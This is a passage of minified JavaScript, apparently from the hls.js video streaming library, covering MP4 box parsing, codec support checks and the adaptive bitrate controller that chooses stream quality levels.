f=Q(r,u);for(u+=4,a=2**32*d+f,bE(a)||(a=Number.MAX_SAFE_INTEGER,le.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=Q(r,u),u+=4,l=Q(r,u),u+=4;ke(r.subarray(u,u+1))!=="\0";)t+=ke(r.subarray(u,u+1)),u+=1;for(t+=ke(r.subarray(u,u+1)),u+=1;ke(r.subarray(u,u+1))!=="\0";)i+=ke(r.subarray(u,u+1)),u+=1;i+=ke(r.subarray(u,u+1)),u+=1}const c=r.subarray(u,r.byteLength);return{schemeIdUri:t,value:i,timeScale:n,presentationTime:a,presentationTimeDelta:s,eventDuration:o,id:l,payload:c}}function JE(r,...e){const t=e.length;let i=8,n=t;for(;n--;)i+=e[n].byteLength;const s=new Uint8Array(i);for(s[0]=i>>24&255,s[1]=i>>16&255,s[2]=i>>8&255,s[3]=i&255,s.set(r,4),n=0,i=8;n<t;n++)s.set(e[n],i),i+=e[n].byteLength;return s}function eS(r,e,t){if(r.byteLength!==16)throw new RangeError("Invalid system id");let i,n;i=0,n=new Uint8Array;let s;i>0?(s=new Uint8Array(4),e.length>0&&new DataView(s.buffer).setUint32(0,e.length,!1)):s=new Uint8Array;const a=new Uint8Array(4);return t.byteLength>0&&new DataView(a.buffer).setUint32(0,t.byteLength,!1),JE([112,115,115,104],new Uint8Array([i,0,0,0]),r,s,n,a,t)}function tS(r){const e=[];if(r instanceof ArrayBuffer){const t=r.byteLength;let i=0;for(;i+32<t;){const n=new DataView(r,i),s=rS(n);e.push(s),i+=s.size}}return e}function rS(r){const e=r.getUint32(0),t=r.byteOffset,i=r.byteLength;if(i<e)return{offset:t,size:i};if(r.getUint32(4)!==1886614376)return{offset:t,size:e};const s=r.getUint32(8)>>>24;if(s!==0&&s!==1)return{offset:t,size:e};const a=r.buffer,o=je(new Uint8Array(a,t+12,16));let l=null,u=null,c=0;if(s===0)c=28;else{const f=r.getUint32(28);if(!f||i<32+f*16)return{offset:t,size:e};l=[];for(let h=0;h<f;h++)l.push(new Uint8Array(a,t+32+h*16,16));c=32+f*16}if(!c)return{offset:t,size:e};const d=r.getUint32(c);return e-32<d?{offset:t,size:e}:(u=new Uint8Array(a,t+c+4,d),{version:s,systemId:o,kids:l,data:u,offset:t,size:e})}const Ug=()=>/\(Windows.+Firefox\//i.test(navigator.userAgent),rn={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function Hc(r,e){const t=rn[e];return!!t&&!!t[r.slice(0,4)]}function is(r,e,t=!0){return!r.split(",").some(i=>!Wc(i,e,t))}function Wc(r,e,t=!0){var i;const n=Kr(t);return(i=n==null?void 0:n.isTypeSupported(ns(r,e)))!=null?i:!1}function ns(r,e){return`${e}/mp4;codecs=${r}`}function Bf(r){if(r){const e=r.substring(0,4);return rn.video[e]}return 2}function Wa(r){const e=Ug();return r.split(",").reduce((t,i)=>{const s=e&&To(i)?9:rn.video[i];return s?(s*2+t)/(t?3:2):(rn.audio[i]+t)/(t?2:1)},0)}const al={};function iS(r,e=!0){if(al[r])return al[r];const t={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[r];for(let n=0;n<t.length;n++){var i;if(Wc(t[n],"audio",e))return al[r]=t[n],t[n];if(t[n]==="mp3"&&(i=Kr(e))!=null&&i.isTypeSupported("audio/mpeg"))return""}return r}const nS=/flac|opus|mp4a\.40\.34/i;function za(r,e=!0){return r.replace(nS,t=>iS(t.toLowerCase(),e))}function sS(r,e){const t=[];if(r){const i=r.split(",");for(let n=0;n<i.length;n++)Hc(i[n],"video")||t.push(i[n])}return e&&t.push(e),t.join(",")}function ha(r,e){if(r&&(r.length>4||["ac-3","ec-3","alac","fLaC","Opus"].indexOf(r)!==-1)&&($f(r,"audio")||$f(r,"video")))return r;if(e){const t=e.split(",");if(t.length>1){if(r){for(let i=t.length;i--;)if(t[i].substring(0,4)===r.substring(0,4))return t[i]}return t[0]}}return e||r}function $f(r,e){return Hc(r,e)&&Wc(r,e)}function aS(r){const e=r.split(",");for(let t=0;t<e.length;t++){const i=e[t].split(".");i.length>2&&i[0]==="avc1"&&(e[t]=`avc1.${parseInt(i[1]).toString(16)}${("000"+parseInt(i[2]).toString(16)).slice(-4)}`)}return e.join(",")}function oS(r){if(r.startsWith("av01.")){const e=r.split("."),t=["0","111","01","01","01","0"];for(let i=e.length;i>4&&i<10;i++)e[i]=t[i-4];return e.join(".")}return r}function jf(r){const e=Kr(r)||{isTypeSupported:()=>!1};return{mpeg:e.isTypeSupported("audio/mpeg"),mp3:e.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:e.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Au(r){return r.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}const lS={supported:!0,powerEfficient:!0,smooth:!0},uS={supported:!1,smooth:!1,powerEfficient:!1},Bg={supported:!0,configurations:[],decodingInfoResults:[lS]};function $g(r,e){return{supported:!1,configurations:e,decodingInfoResults:[uS],error:r}}function cS(r,e,t,i,n,s){const a=r.videoCodec,o=r.audioCodec?r.audioGroups:null,l=s==null?void 0:s.audioCodec,u=s==null?void 0:s.channels,c=u?parseInt(u):l?1/0:2;let d=null;if(o!=null&&o.length)try{o.length===1&&o[0]?d=e.groups[o[0]].channels:d=o.reduce((f,h)=>{if(h){const m=e.groups[h];if(!m)throw new Error(`Audio track group ${h} not found`);Object.keys(m.channels).forEach(p=>{f[p]=(f[p]||0)+m.channels[p]})}return f},{2:0})}catch{return!0}return a!==void 0&&(a.split(",").some(f=>To(f))||r.width>1920&&r.height>1088||r.height>1920&&r.width>1088||r.frameRate>Math.max(i,30)||r.videoRange!=="SDR"&&r.videoRange!==t||r.bitrate>Math.max(n,8e6))||!!d&&G(c)&&Object.keys(d).some(f=>parseInt(f)>c)}function jg(r,e,t,i={}){const n=r.videoCodec;if(!n&&!r.audioCodec||!t)return Promise.resolve(Bg);const s=[],a=dS(r),o=a.length,l=fS(r,e,o>0),u=l.length;for(let c=o||1*u||1;c--;){const d={type:"media-source"};if(o&&(d.video=a[c%o]),u){d.audio=l[c%u];const f=d.audio.bitrate;d.video&&f&&(d.video.bitrate-=f)}s.push(d)}if(n){const c=navigator.userAgent;if(n.split(",").some(d=>To(d))&&Ug())return Promise.resolve($g(new Error(`Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: (${c})`),s))}return Promise.all(s.map(c=>{const d=mS(c);return i[d]||(i[d]=t.decodingInfo(c))})).then(c=>({supported:!c.some(d=>!d.supported),configurations:s,decodingInfoResults:c})).catch(c=>({supported:!1,configurations:s,decodingInfoResults:[],error:c}))}function dS(r){var e;const t=(e=r.videoCodec)==null?void 0:e.split(","),i=Gg(r),n=r.width||640,s=r.height||480,a=r.frameRate||30,o=r.videoRange.toLowerCase();return t?t.map(l=>{const u={contentType:ns(oS(l),"video"),width:n,height:s,bitrate:i,framerate:a};return o!=="sdr"&&(u.transferFunction=o),u}):[]}function fS(r,e,t){var i;const n=(i=r.audioCodec)==null?void 0:i.split(","),s=Gg(r);return n&&r.audioGroups?r.audioGroups.reduce((a,o)=>{var l;const u=o?(l=e.groups[o])==null?void 0:l.tracks:null;return u?u.reduce((c,d)=>{if(d.groupId===o){const f=parseFloat(d.channels||"");n.forEach(h=>{const m={contentType:ns(h,"audio"),bitrate:t?hS(h,s):s};f&&(m.channels=""+f),c.push(m)})}return c},a):a},[]):[]}function hS(r,e){if(e<=1)return 1;let t=128e3;return r==="ec-3"?t=768e3:r==="ac-3"&&(t=64e4),Math.min(e/2,t)}function Gg(r){return Math.ceil(Math.max(r.bitrate*.9,r.averageBitrate)/1e3)*1e3||1}function mS(r){let e="";const{audio:t,video:i}=r;if(i){const n=Au(i.contentType);e+=`${n}_r${i.height}x${i.width}f${Math.ceil(i.framerate)}${i.transferFunction||"sd"}_${Math.ceil(i.bitrate/1e5)}`}if(t){const n=Au(t.contentType);e+=`${i?"_":""}${n}_c${t.channels}`}return e}const Ru=["NONE","TYPE-0","TYPE-1",null];function gS(r){return Ru.indexOf(r)>-1}const Ya=["SDR","PQ","HLG"];function pS(r){return!!r&&Ya.indexOf(r)>-1}var ma={No:"",Yes:"YES",v2:"v2"};function Gf(r){const{canSkipUntil:e,canSkipDateRanges:t,age:i}=r,n=i<e/2;return e&&n?t?ma.v2:ma.Yes:ma.No}class Kf{constructor(e,t,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=i}addDirectives(e){const t=new self.URL(e);return this.msn!==void 0&&t.searchParams.set("_HLS_msn",this.msn.toString()),this.part!==void 0&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class ss{constructor(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(i=>!!i).map(i=>i.substring(0,4)).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;const i=(t=e.supplemental)==null?void 0:t.videoCodec;i&&i!==e.videoCodec&&(this.codecSet+=`,${i.substring(0,4)}`)}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return Vf(this._audioGroups,e)}hasSubtitleGroup(e){return Vf(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if(e==="audio"){let i=this._audioGroups;i||(i=this._audioGroups=[]),i.indexOf(t)===-1&&i.push(t)}else if(e==="text"){let i=this._subtitleGroups;i||(i=this._subtitleGroups=[]),i.indexOf(t)===-1&&i.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return(e=this.audioGroups)==null?void 0:e[0]}get textGroupId(){var e;return(e=this.subtitleGroups)==null?void 0:e[0]}addFallback(){}}function Vf(r,e){return!e||!r?!1:r.indexOf(e)!==-1}function vS(){if(typeof matchMedia=="function"){const r=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(r.media!==e.media)return r.matches===!0}return!1}function yS(r,e){let t=!1,i=[];if(r&&(t=r!=="SDR",i=[r]),e){i=e.allowedVideoRanges||Ya.slice(0);const n=i.join("")!=="SDR"&&!e.videoCodec;t=e.preferHDR!==void 0?e.preferHDR:n&&vS(),t||(i=["SDR"])}return{preferHDR:t,allowedVideoRanges:i}}const xS=r=>{const e=new WeakSet;return(t,i)=>{if(r&&(i=r(t,i)),typeof i=="object"&&i!==null){if(e.has(i))return;e.add(i)}return i}},fe=(r,e)=>JSON.stringify(r,xS(e));function ES(r,e,t,i,n){const s=Object.keys(r),a=i==null?void 0:i.channels,o=i==null?void 0:i.audioCodec,l=n==null?void 0:n.videoCodec,u=a&&parseInt(a)===2;let c=!1,d=!1,f=1/0,h=1/0,m=1/0,p=1/0,y=0,g=[];const{preferHDR:v,allowedVideoRanges:x}=yS(e,n);for(let R=s.length;R--;){const b=r[s[R]];c||(c=b.channels[2]>0),f=Math.min(f,b.minHeight),h=Math.min(h,b.minFramerate),m=Math.min(m,b.minBitrate),x.filter(P=>b.videoRanges[P]>0).length>0&&(d=!0)}f=G(f)?f:0,h=G(h)?h:0;const T=Math.max(1080,f),I=Math.max(30,h);m=G(m)?m:t,t=Math.max(m,t),d||(e=void 0);const w=s.length>1;return{codecSet:s.reduce((R,b)=>{const A=r[b];if(b===R)return R;if(g=d?x.filter(P=>A.videoRanges[P]>0):[],w){if(A.minBitrate>t)return Kt(b,`min bitrate of ${A.minBitrate} > current estimate of ${t}`),R;if(!A.hasDefaultAudio)return Kt(b,"no renditions with default or auto-select sound found"),R;if(o&&b.indexOf(o.substring(0,4))%5!==0)return Kt(b,`audio codec preference "${o}" not found`),R;if(a&&!u){if(!A.channels[a])return Kt(b,`no renditions with ${a} channel sound found (channels options: ${Object.keys(A.channels)})`),R}else if((!o||u)&&c&&A.channels[2]===0)return Kt(b,"no renditions with stereo sound found"),R;if(A.minHeight>T)return Kt(b,`min resolution of ${A.minHeight} > maximum of ${T}`),R;if(A.minFramerate>I)return Kt(b,`min framerate of ${A.minFramerate} > maximum of ${I}`),R;if(!g.some(P=>A.videoRanges[P]>0))return Kt(b,`no variants with VIDEO-RANGE of ${fe(g)} found`),R;if(l&&b.indexOf(l.substring(0,4))%5!==0)return Kt(b,`video codec preference "${l}" not found`),R;if(A.maxScore<y)return Kt(b,`max score of ${A.maxScore} < selected max of ${y}`),R}return R&&(Wa(b)>=Wa(R)||A.fragmentError>r[R].fragmentError)?R:(p=A.minIndex,y=A.maxScore,b)},void 0),videoRanges:g,preferHDR:v,minFramerate:h,minBitrate:m,minIndex:p}}function Kt(r,e){le.log(`[abr] start candidates with "${r}" ignored because ${e}`)}function Kg(r){return r.reduce((e,t)=>{let i=e.groups[t.groupId];i||(i=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),i.tracks.push(t);const n=t.channels||"2";return i.channels[n]=(i.channels[n]||0)+1,i.hasDefault=i.hasDefault||t.default,i.hasAutoSelect=i.hasAutoSelect||t.autoselect,i.hasDefault&&(e.hasDefaultAudio=!0),i.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function SS(r,e,t,i){return r.slice(t,i+1).reduce((n,s,a)=>{if(!s.codecSet)return n;const o=s.audioGroups;let l=n[s.codecSet];l||(n[s.codecSet]=l={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:a,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!o,fragmentError:0}),l.minBitrate=Math.min(l.minBitrate,s.bitrate);const u=Math.min(s.height,s.width);return l.minHeight=Math.min(l.minHeight,u),l.minFramerate=Math.min(l.minFramerate,s.frameRate),l.minIndex=Math.min(l.minIndex,a),l.maxScore=Math.max(l.maxScore,s.score),l.fragmentError+=s.fragmentError,l.videoRanges[s.videoRange]=(l.videoRanges[s.videoRange]||0)+1,o&&o.forEach(c=>{if(!c)return;const d=e.groups[c];d&&(l.hasDefaultAudio=l.hasDefaultAudio||e.hasDefaultAudio?d.hasDefault:d.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(d.channels).forEach(f=>{l.channels[f]=(l.channels[f]||0)+d.channels[f]}))}),n},{})}function Hf(r){if(!r)return r;const{lang:e,assocLang:t,characteristics:i,channels:n,audioCodec:s}=r;return{lang:e,assocLang:t,characteristics:i,channels:n,audioCodec:s}}function Qt(r,e,t){if("attrs"in r){const i=e.indexOf(r);if(i!==-1)return i}for(let i=0;i<e.length;i++){const n=e[i];if(ui(r,n,t))return i}return-1}function ui(r,e,t){const{groupId:i,name:n,lang:s,assocLang:a,default:o}=r,l=r.forced;return(i===void 0||e.groupId===i)&&(n===void 0||e.name===n)&&(s===void 0||TS(s,e.lang))&&(s===void 0||e.assocLang===a)&&(o===void 0||e.default===o)&&(l===void 0||e.forced===l)&&(!("characteristics"in r)||IS(r.characteristics||"",e.characteristics))&&(t===void 0||t(r,e))}function TS(r,e="--"){return r.length===e.length?r===e:r.startsWith(e)||e.startsWith(r)}function IS(r,e=""){const t=r.split(","),i=e.split(",");return t.length===i.length&&!t.some(n=>i.indexOf(n)===-1)}function ri(r,e){const{audioCodec:t,channels:i}=r;return(t===void 0||(e.audioCodec||"").substring(0,4)===t.substring(0,4))&&(i===void 0||i===(e.channels||"2"))}function LS(r,e,t,i,n){const s=e[i],o=e.reduce((f,h,m)=>{const p=h.uri;return(f[p]||(f[p]=[])).push(m),f},{})[s.uri];o.length>1&&(i=Math.max.apply(Math,o));const l=s.videoRange,u=s.frameRate,c=s.codecSet.substring(0,4),d=Wf(e,i,f=>{if(f.videoRange!==l||f.frameRate!==u||f.codecSet.substring(0,4)!==c)return!1;const h=f.audioGroups,m=t.filter(p=>!h||h.indexOf(p.groupId)!==-1);return Qt(r,m,n)>-1});return d>-1?d:Wf(e,i,f=>{const h=f.audioGroups,m=t.filter(p=>!h||h.indexOf(p.groupId)!==-1);return Qt(r,m,n)>-1})}function Wf(r,e,t){for(let i=e;i>-1;i--)if(t(r[i]))return i;for(let i=e+1;i<r.length;i++)if(t(r[i]))return i;return-1}function qa(r,e){var t;return!!r&&r!==((t=e.loadLevelObj)==null?void 0:t.uri)}class AS extends _t{constructor(e){super("abr",e.logger),this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.rebufferNotice=-1,this.supportedCache={},this.bwEstimator=void 0,this._abandonRulesCheck=t=>{var i;const{fragCurrent:n,partCurrent:s,hls:a}=this,{autoLevelEnabled:o,media:l}=a;if(!n||!l)return;const u=performance.now(),c=s?s.stats:n.stats,d=s?s.duration:n.duration,f=u-c.loading.start,h=a.minAutoLevel,m=n.level,p=this._nextAutoLevel;if(c.aborted||c.loaded&&c.loaded===c.total||m<=h){this.clearTimer(),this._nextAutoLevel=-1;return}if(!o)return;const y=p>-1&&p!==m,g=!!t||y;if(!g&&(l.paused||!l.playbackRate||!l.readyState))return;const v=a.mainForwardBufferInfo;if(!g&&v===null)return;const x=this.bwEstimator.getEstimateTTFB(),T=Math.abs(l.playbackRate);if(f<=Math.max(x,1e3*(d/(T*2))))return;const I=v?v.len/T:0,w=c.loading.first?c.loading.first-c.loading.start:-1,L=c.loaded&&w>-1,R=this.getBwEstimate(),b=a.levels,A=b[m],P=Math.max(c.loaded,Math.round(d*(n.bitrate||A.averageBitrate)/8));let B=L?f-w:f;B<1&&L&&(B=Math.min(f,c.loaded*8/R));const K=L?c.loaded*1e3/B:0,Y=x/1e3,V=K?(P-c.loaded)/K:P*8/R+Y;if(V<=I)return;const $=K?K*8:R,H=((i=(t==null?void 0:t.details)||this.hls.latestLevelDetails)==null?void 0:i.live)===!0,C=this.hls.config.abrBandWidthUpFactor;let O=Number.POSITIVE_INFINITY,j;for(j=m-1;j>h;j--){const re=b[j].maxBitrate,J=!b[j].details||H;if(O=this.getTimeToLoadFrag(Y,$,d*re,J),O<Math.min(I,d+Y))break}if(O>=V||O>d*10)return;L?this.bwEstimator.sample(f-Math.min(x,w),c.loaded):this.bwEstimator.sampleTTFB(f);const M=b[j].maxBitrate;this.getBwEstimate()*C>M&&this.resetEstimator(M);const F=this.findBestLevel(M,h,j,0,I,1,1);F>-1&&(j=F),this.warn(`Fragment ${n.sn}${s?" part "+s.index:""} of level ${m} is loading too slowly;
      Fragment duration: ${n.duration.toFixed(3)}
      Time to underbuffer: ${I.toFixed(3)} s
      Estimated load time for current fragment: ${V.toFixed(3)} s
      Estimated load time for down switch fragment: ${O.toFixed(3)} s
      TTFB estimate: ${w|0} ms
      Current BW estimate: ${G(R)?R|0:"Unknown"} bps
      New BW estimate: ${this.getBwEstimate()|0} bps
      Switching to level ${j} @ ${M|0} bps`),a.nextLoadLevel=a.nextAutoLevel=j,this.clearTimer();const X=()=>{if(this.clearTimer(),this.fragCurrent===n&&this.hls.loadLevel===j&&j>0){const re=this.getStarvationDelay();if(this.warn(`Aborting inflight request ${j>0?"and switching down":""}
      Fragment duration: ${n.duration.toFixed(3)} s
      Time to underbuffer: ${re.toFixed(3)} s`),n.abortRequests(),this.fragCurrent=this.partCurrent=null,j>h){let J=this.findBestLevel(this.hls.levels[h].bitrate,h,j,0,re,1,1);J===-1&&(J=h),this.hls.nextLoadLevel=this.hls.nextAutoLevel=J,this.resetEstimator(this.hls.levels[J].bitrate)}}};y||V>O*2?X():this.timer=self.setInterval(X,O*1e3),a.trigger(E.FRAG_LOAD_EMERGENCY_ABORTED,{frag:n,part:s,stats:c})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(this.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){const e=this.hls.config;return new kE(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){const{hls:e}=this;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.FRAG_LOADING,this.onFragLoading,this),e.on(E.FRAG_LOADED,this.onFragLoaded,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this),e.on(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(E.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.FRAG_LOADING,this.onFragLoading,this),e.off(E.FRAG_LOADED,this.onFragLoaded,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this),e.off(E.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(E.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(E.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){const i=t.frag;if(!this.ignoreFragment(i)){if(!i.bitrateTest){var n;this.fragCurrent=i,this.partCurrent=(n=t.part)!=null?n:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case k.FRAG_LOAD_TIMEOUT:{const i=t.frag,{fragCurrent:n,partCurrent:s}=this;if(i&&n&&i.sn===n.sn&&i.level===n.level){const a=performance.now(),o=s?s.stats:i.stats,l=a-o.loading.start,u=o.loading.first?o.loading.first-o.loading.start:-1;if(o.loaded&&u>-1){const d=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(l-Math.min(d,u),o.loaded)}else this.bwEstimator.sampleTTFB(l)}break}}}getTimeToLoadFrag(e,t,i,n){const s=e+i/t,a=n?e+this.lastLevelLoadSec:0;return s+a}onLevelLoaded(e,t){const i=this.hls.config,{loading:n}=t.stats,s=n.end-n.first;G(s)&&(this.lastLevelLoadSec=s/1e3),t.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)}onFragLoaded(e,{frag:t,part:i}){const n=i?i.stats:t.stats;if(t.type===W.MAIN&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){const s=i?i.duration:t.duration,a=this.hls.levels[t.level],o=(a.loaded?a.loaded.bytes:0)+n.loaded,l=(a.loaded?a.loaded.duration:0)+s;a.loaded={bytes:o,duration:l},a.realBitrate=Math.round(8*o/l)}if(t.bitrateTest){const s={stats:n,frag:t,part:i,id:t.type};this.onFragBuffered(E.FRAG_BUFFERED,s),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){const{frag:i,part:n}=t,s=n!=null&&n.stats.loaded?n.stats:i.stats;if(s.aborted||this.ignoreFragment(i))return;const a=s.parsing.end-s.loading.start-Math.min(s.loading.first-s.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,s.loaded),s.bwEstimate=this.getBwEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==W.MAIN||e.sn==="initSegment"}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){const{maxAutoLevel:e,minAutoLevel:t}=this.hls,i=this.getBwEstimate(),n=this.hls.config.maxStarvationDelay,s=this.findBestLevel(i,t,e,0,n,1,1);if(s>-1)return s;const a=this.hls.firstLevel,o=Math.min(Math.max(a,t),e);return this.warn(`Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${o}`),o}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){const e=this.forcedAutoLevel,i=this.bwEstimator.canEstimate(),n=this.lastLoadedFragLevel>-1;if(e!==-1&&(!i||!n||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;const s=i&&n?this.getNextABRAutoLevel():this.firstAutoLevel;if(e!==-1){const a=this.hls.levels;if(a.length>Math.max(e,s)&&a[e].loadError<=a[s].loadError)return e}return this._nextAutoLevel=s,this.nextAutoLevelKey=this.getAutoLevelKey(),s}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){const{fragCurrent:e,partCurrent:t,hls:i}=this;if(i.levels.length<=1)return i.loadLevel;const{maxAutoLevel:n,config:s,minAutoLevel:a}=i,o=t?t.duration:e?e.duration:0,l=this.getBwEstimate(),u=this.getStarvationDelay();let c=s.abrBandWidthFactor,d=s.abrBandWidthUpFactor;if(u){const y=this.findBestLevel(l,a,n,u,0,c,d);if(y>=0)return this.rebufferNotice=-1,y}let f=o?Math.min(o,s.maxStarvationDelay):s.maxStarvationDelay;if(!u){const y=this.bitrateTestDelay;y&&(f=(o?Math.min(o,s.maxLoadingDelay):s.maxLoadingDelay)-y,this.info(`bitrate test took ${Math.round(1e3*y)}ms, set first fragment max fetchDuration to ${Math.round(1e3*f)} ms`),c=d=1)}const h=this.findBestLevel(l,a,n,u,f,c,d);if(this.rebufferNotice!==h&&(this.rebufferNotice=h,this.info(`${u?"rebuffering expected":"buffer is empty"}, optimal quality level ${h}`)),h>-1)return h;const m=i.levels[a],p=i.loadLevelObj;return p&&(m==null?void 0:m.bitrate)<p.bitrate?a:i.loadLevel}getStarvationDelay(){const e=this.hls,t=e.media;if(!t)return 1/0;const i=t&&t.playbackRate!==0?Math.abs(t.playbackRate):1,n=e.mainForwardBufferInfo;return(n?n.len:0)/i}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,i,n,s,a,o){var l;const u=n+s,c=this.lastLoadedFragLevel,d=c===-1?this.hls.firstLevel:c,{fragCurrent:f,partCurrent:h}=this,{levels:m,allAudioTracks:p,loadLevel:y,config:g}=this.hls;if(m.length===1)return 0;const v=m[d],x=!!((l=this.hls.latestLevelDetails)!=null&&l.live),T=y===-1||c===-1;let I,w="SDR",L=(v==null?void 